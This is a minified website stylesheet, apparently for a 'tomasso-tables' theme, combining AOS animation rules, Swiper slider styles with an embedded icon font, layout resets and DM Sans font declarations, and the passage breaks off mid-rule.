[data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}:root{--theme-font-size:1.6rem;--theme-font-weight:400;--theme-line-height:1.2;--theme-font-family:"Montserrat", Helvetica, Arial, sans-serif;--theme-font-family-dm-sans:"DM Sans", Helvetica, Arial, sans-serif;--theme-font-family-inter:"Inter", Helvetica, Arial, sans-serif;--theme-font-family-serif:"Yeseva One", Georgia, serif;--theme-font-family-product:"Playfair Display", Georgia, serif;--theme-font-family-poppins:"Poppins", Helvetica, Arial, sans-serif;--theme-color-primary:#000;--theme-color-white:#FFF;--theme-color-orange:#E37714;--theme-color-green:#008C45;--theme-transition-duration:.4s}*{padding:0;margin:0;outline:0;box-sizing:border-box}*:before,*:after{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,main{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}img,iframe,video,audio,object{max-width:100%}img,iframe{border:0 none}img{height:auto;display:inline-block;vertical-align:middle}b,strong{font-weight:700}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=submit],input[type=button],input[type=reset],input[type=file],input[type=image],label[for]{cursor:pointer}button[disabled],input[disabled],textarea[disabled],select[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=text],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=time],input[type=url],input[type=color],textarea,a[href^=tel]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;color:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{width:100%;border-collapse:collapse;border-spacing:0}nav ul,nav ol{list-style:none outside none}input::-moz-placeholder{color:inherit;opacity:1}input::placeholder{color:inherit;opacity:1}textarea::-moz-placeholder{color:inherit;opacity:1}textarea::placeholder{color:inherit;opacity:1}input:-webkit-autofill{-webkit-text-fill-color:inherit;box-shadow:0 0 0 1000px #fff inset}input[type=text],input[type=button],input[type=tel],input[type=email],input[type=submit],input[type=date],input[type=search],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-Kfu92CSC.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-D0-X4rBa.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-Bsr0_vFf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-CmGV4kEg.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-Dgqa1F6E.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-CsbT9z-F.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-BQK-Yse5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-o5H3Gi6d.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-DudihgW7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-Bt8JiKXt.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BcH5kBD6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BNb77GZg.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-dXpouVIA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-BucGcdFX.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DGhL5nfH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DYeNg_rs.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-C4LnuJU0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-BPhl0hsN.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-Cf6YL4pA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-2egbGCJ1.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-CVvGfu6a.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-DaxmGrfk.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-BZ7PyAta.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-DsrDRbPX.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-Bcywc0qa.woff2) 